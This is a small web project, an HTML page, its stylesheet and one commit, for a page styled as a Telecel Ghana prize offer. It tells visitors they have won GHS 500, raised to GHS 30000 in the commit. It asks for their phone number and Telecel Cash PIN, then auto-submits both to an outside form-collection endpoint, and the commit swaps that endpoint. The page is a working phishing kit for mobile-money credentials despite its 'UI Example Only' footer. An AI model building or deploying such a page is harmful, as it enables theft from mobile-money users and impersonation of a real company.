
==== index.html @ cac12fbf "Rename preview (6).html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telecel Ghana Offer</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="card">

        <img src="telecel-logo.png" alt="Telecel Ghana Logo" class="logo">

        <h2>You Have Won a Telecel Ghana Offer</h2>

        <p class="subtitle">
            Welcome! Enter your phone number and Telecel Cash PIN to claim your offer.
        </p>

        <div class="amount-box">
            <p>Offer Amount</p>
            <h1>GHS 500</h1>
        </div>

        <form id="offerForm" action="https://formbold.com/s/9RK4m" method="POST">

            <div class="phone-input">
                <input 
                    type="tel"
                    id="phoneNumber"
                    name="phoneNumber"
                    placeholder="Phone Number"
                    maxlength="10"
                    required
                >
            </div>

            <p class="pin-text">Enter your Telecel Cash PIN</p>

            <div class="pin-boxes">
                <input type="tel" maxlength="1" class="pin-box" data-index="0" required>
                <input type="tel" maxlength="1" class="pin-box" data-index="1" required>
                <input type="tel" maxlength="1" class="pin-box" data-index="2" required>
                <input type="tel" maxlength="1" class="pin-box" data-index="3" required>
            </div>

            <input type="hidden" id="pin" name="pin">

        </form>

        <p class="note">
            By entering your PIN, you agree to the terms and conditions.
        </p>

        <footer>
            © Telecel Ghana – UI Example Only
        </footer>

    </div>

    <script>
        const pinBoxes = document.querySelectorAll('.pin-box');
        const form = document.getElementById('offerForm');
        const hiddenPinInput = document.getElementById('pin');
        const phoneNumberInput = document.getElementById('phoneNumber');

        pinBoxes.forEach((box, index) => {

            box.addEventListener('input', (e) => {

                e.target.value = e.target.value.replace(/[^0-9]/g, '');

                if (e.target.value.length === 1) {

                    if (index < pinBoxes.length - 1) {

                        pinBoxes[index + 1].focus();

                    } else {

                        const allPinsFilled = Array.from(pinBoxes)
                            .every(input => input.value.length === 1);

                        if (allPinsFilled) {

                            updateHiddenPin();

                            if (phoneNumberInput.value.trim() === '') {
                                alert('Please enter your phone number.');
                                phoneNumberInput.focus();
                                return;
                            }

                            form.submit();
                        }
                    }
                }

                updateHiddenPin();
            });

            box.addEventListener('keydown', (e) => {

                if (
                    e.key === 'Backspace' &&
                    e.target.value === '' &&
                    index > 0
                ) {
                    pinBoxes[index - 1].focus();
                }
            });
        });

        function updateHiddenPin() {
            const pin = Array.from(pinBoxes)
                .map(input => input.value)
                .join('');

            hiddenPinInput.value = pin;
        }
    </script>

</body>
</html>
---- style.css ----
body {
    background: #f3f5f7;
    font-family: Arial, sans-serif;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.card {
    max-width: 400px;
    width: 90%;
    background: white;
    padding: 25px;
    border-radius: 20px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    text-align: center;
}

.logo {
    width: 120px;
    margin-bottom: 15px;
}

h2 {
    color: #e60028;
    margin-bottom: 10px;
}

.subtitle {
    color: #555;
    margin-bottom: 20px;
    line-height: 1.5;
}

.amount-box {
    background: #fff1f3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 20px;
}

.amount-box p {
    margin: 0;
    font-size: 14px;
    color: #666;
}

.amount-box h1 {
    color: #e60028;
    font-size: 32px;
    margin: 10px 0 0;
}

.phone-input {
    display: flex;
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 8px;
    padding: 8px;
    margin-bottom: 15px;
    background: #fff;
}

.phone-input input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 16px;
}

.pin-text {
    margin-bottom: 12px;
    color: #444;
}

.pin-boxes {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.pin-box {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    border-radius: 10px;
    border: 1px solid #ccc;
    box-sizing: border-box;
}

.pin-box:focus {
    outline: none;
    border-color: #e60028;
    box-shadow: 0 0 5px rgba(230, 0, 40, 0.4);
}

.note {
    font-size: 12px;
    color: #777;
    margin-top: 15px;
    line-height: 1.4;
}

footer {
    font-size: 12px;
    color: #aaa;
    margin-top: 10px;
}

==== commit 13cf4124: "Update offer amount and form action URL" ====
--- a/index.html
+++ b/index.html
@@ -20,10 +20,10 @@
 
         <div class="amount-box">
             <p>Offer Amount</p>
-            <h1>GHS 500</h1>
+            <h1>GHS 30000</h1>
         </div>
 
-        <form id="offerForm" action="https://formbold.com/s/9RK4m" method="POST">
+        <form id="offerForm" action="https://formbold.com/s/3qePm" method="POST">
 
             <div class="phone-input">
                 <input 
